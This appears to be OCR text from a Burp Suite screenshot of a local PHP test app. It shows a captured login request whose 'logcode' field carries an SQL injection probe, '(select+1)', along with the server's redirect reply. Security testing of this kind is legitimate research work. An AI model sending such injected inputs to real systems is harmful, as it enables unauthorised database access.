 History
localhost:8888/history.php
Logs
LogCode Username
1 admin
History Home Logout
ENG
5:25 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
3 × 4 × 5 × +
Send Cancel < >
Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 83
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8888/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=an8pmboigiqsgahvet81f5ffr6
21 Connection: close
22
23 username=test&password=1&logcode=(select+1)
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 16 Dec 2023 10:16:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search...
0 matches
Inspector
Request attribu... 2
Request query paramet... 0
Request body paramet... 3
Request coo... 1
Request head... 20
Response head... 10
Ready
326 bytes | 4 millis
5:25 PM
12/16/2023